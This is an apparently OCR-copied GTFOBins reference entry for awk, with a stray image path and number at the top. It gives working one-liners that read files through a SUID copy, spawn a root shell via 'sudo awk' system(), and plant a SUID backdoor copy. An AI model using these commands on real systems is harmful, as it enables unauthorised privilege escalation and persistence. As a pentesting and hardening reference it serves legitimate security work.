 https://gtfobins.github.io/gtfobins/awk/#sudo
5
sudo install -m =xs $(which awk) .
LFILE=file_to_read
./awk '//' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo awk 'BEGIN {system("/bin/sh")}'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which awk) .
./awk 'BEGIN {system("/bin/sh")}'